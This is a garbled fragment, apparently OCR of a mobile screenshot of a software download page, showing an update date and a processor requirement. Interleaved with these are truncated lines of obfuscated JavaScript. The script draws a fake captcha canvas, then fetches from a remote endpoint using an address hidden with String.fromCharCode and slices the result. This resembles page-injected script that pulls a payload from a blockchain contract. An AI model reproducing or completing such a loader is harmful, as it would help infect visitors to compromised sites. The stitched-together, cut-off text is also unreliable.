
Update date: 2026-05-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz processor needed